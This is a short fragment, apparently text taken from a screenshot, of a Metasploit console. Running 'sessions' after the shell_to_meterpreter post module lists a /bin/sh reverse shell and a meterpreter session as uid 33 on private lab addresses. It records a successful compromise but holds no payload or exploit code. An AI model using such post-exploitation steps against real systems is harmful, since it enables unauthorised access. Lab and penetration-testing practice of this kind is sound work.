 msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information
Connection
--  ----  ----                   -----------
----------
2         shell x64/linux        /bin/sh: 0: can't access tty; job control tur
ned off $  192.168.2.22:12345 -> 192.168.2.24:36036 (192.168.2.24)
3         meterpreter x86/linux  uid=33, gid=33, euid=33, egid=33 @ 172.19.0.3
192.168.2.22:4433 -> 192.168.2.24:38704 (172.19.0.3)